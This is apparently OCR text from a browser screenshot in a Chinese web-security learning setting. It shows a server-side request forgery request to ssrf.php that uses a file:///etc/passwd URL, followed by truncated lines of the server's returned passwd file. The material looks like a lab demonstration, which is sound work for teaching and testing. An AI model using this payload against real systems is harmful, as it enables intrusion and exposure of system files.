 47.101.57.72:8848/ssrf.php?url
不安全 | 47.101.57.72:8848/ssrf.php?url=file:///etc/passwd
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
// ssrf.php root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sb
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Man
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody: